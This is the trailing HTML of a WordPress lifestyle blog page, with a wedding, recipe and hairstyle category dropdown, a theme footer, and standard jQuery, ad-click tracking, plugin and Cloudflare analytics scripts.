	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "bf1136ad2b",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
